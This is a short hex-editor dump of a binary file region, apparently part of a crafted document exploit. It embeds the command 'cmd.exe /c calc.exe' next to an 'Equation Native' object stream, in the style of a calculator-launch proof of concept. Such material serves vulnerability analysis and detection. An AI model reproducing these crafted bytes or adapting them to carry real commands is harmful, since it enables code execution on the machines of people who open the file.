 0900h: 1C 00 00 00 02 00 A9 C1 49 00 00 00 00 00 00 00 ......©ÁI.......
0910h: 78 1B 66 00 A4 A1 63 00 00 00 00 00 03 01 01 03 x.f.¤¡c.........
0920h: 0A 0A 08 00 00 63 6D 64 2E 65 78 65 20 2F 63 20 .....cmd.exe /c
0930h: 63 61 6C 63 2E 65 78 65 20 20 44 44 44 44 44 44 calc.exe  DDDDDD
0940h: 44 44 44 44 44 44 44 55 55 55 55 55 55 55 55 55 DDDDDDDUUUUUUUUU
0950h: 55 12 0C 43 00 66 66 66 66 66 67 77 77 77 77 77 U..C.fffffgwwwww
0960h: 77 77 76 54 54 54 44 44 44 44 44 44 44 44 44 44 wwvTTTDDDDDDDDDD
0970h: 44 44 33 33 33 33 33 33 22 22 22 22 33 34 44 44 DD333333""""34DD
0980h: 44 44 44 44 44 44 44 44 44 45 56 66 66 66 66 66 DDDDDDDDDEVfffff
0990h: 62 32 32 43 45 44 54 64 54 53 43 42 42 45 46 64 b22CEDTdTSCBBEFd
09A0h: 78 79 99 99 96 65 44 44 45 64 56 54 65 46 46 44 xy™™–eDDEdVTeFFD
09B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0A00h: 45 00 71 00 75 00 61 00 74 00 69 00 6F 00 6E 00 E.q.u.a.t.i.o.n.
0A10h: 20 00 4E 00 61 00 74 00 69 00 76 00 65 00 00 00  .N.a.t.i.v.e...